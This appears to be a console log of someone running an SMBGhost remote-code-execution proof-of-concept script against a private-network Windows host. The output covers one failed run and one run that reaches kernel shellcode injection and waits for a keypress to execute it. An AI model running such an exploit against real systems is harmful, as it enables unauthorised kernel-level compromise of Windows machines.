 PS D:\gongju\逆向\滴水\PE\SMBGhost_RCE_PoC-master> python '.\exploit - 副本.py' -ip 192.168.10.17
[-] physical read primitive failed!
PS D:\gongju\逆向\滴水\PE\SMBGhost_RCE_PoC-master> python '.\exploit - 副本.py' -ip 192.168.10.17
[+] found low stub at phys addr 13000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff792c0000000
[+] found PML4 self-ref entry 1fc
[+] found HalpInterruptController at fffff792c00015a0
[+] found HalpApicRequestInterrupt at fffff8077955ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffffe7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!